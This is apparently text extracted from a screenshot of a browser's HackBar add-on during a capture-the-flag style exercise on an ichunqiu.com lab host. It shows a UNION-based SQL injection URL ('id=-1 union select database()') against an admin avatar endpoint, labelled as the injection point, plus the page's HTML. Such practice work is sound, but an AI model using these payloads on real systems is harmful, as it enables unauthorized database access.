 eci-2ze5g9w3sqb92jbnys11.cloudeci1.ichunqiu.com/admin/ajax/avatar.php?id=-1 union select databas
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://eci-2ze5g9w3sqb92jbnys11.cloudeci1.ichunqiu.com/admin/ajax/avatar.php?id=-1 union select database()%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Re
注入点
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 html
<html>
<head>
<style>
</head>
<body>
<div class="avatar-container" style="background-image: url('../uploads/atomcms')"> </div>
</body>
</html>